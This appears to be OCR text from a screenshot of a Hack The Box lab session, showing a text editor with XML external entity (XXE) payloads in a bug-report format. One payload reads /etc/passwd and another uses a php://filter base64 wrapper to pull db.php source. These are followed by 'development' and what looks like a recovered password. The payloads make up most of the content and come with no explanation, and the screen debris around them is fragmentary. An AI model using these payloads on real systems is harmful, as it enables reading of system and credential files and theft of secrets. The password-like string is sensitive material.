 File Edit View History Bookmarks Tools Help
PayloadsAllTheThings/XXE In
What is XXE (XML external en
php filter resources base64 -
Hack The Box :: Hack The Box
HTB Viewer
https://vnc.htb-cloud.com/index.php
Microsoft Active Dir...
Other Bookmarks
Mobile Bookmarks
Applications Places System
Sun Oct 8, 13:24
*Unsaved Document 1 - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
*Unsaved Document 1
4 <cwe>test</cwe>
5 <cvss>1</cvss>
6 <reward>1</reward>
7 </bugreport>
8
9
10 <?xml version="1.0" encoding="ISO-8859-1"?>
11 <!DOCTYPE foo [
12 <!ELEMENT foo ANY >
13 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
14 <bugreport>
15 <title>&xxe;</title>
16 <cwe>test</cwe>
17 <cvss>1</cvss>
18 <reward>1</reward>
19 </bugreport>
20
21
22
23 <?xml version="1.0" encoding="ISO-8859-1"?>
24 <!DOCTYPE foo [
25 <!ELEMENT foo ANY >
26 <!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=db.php" >]>
27 <bugreport>
28 <title>&xxe;</title>
29 <cwe>test</cwe>
30 <cvss>1</cvss>
31 <reward>1</reward>
32 </bugreport>
33 development
34 m19RoAU0hP41A1sTsq6K
Plain Text Tab Width: 4 Ln 33, Col 3 INS
Menu [VNC config] Parrot Terminal To Base64, URL Encod... *Unsaved Docume 20:54 Burp Suite Community ...
19°C 局部多云 英 20:15
2023/10/8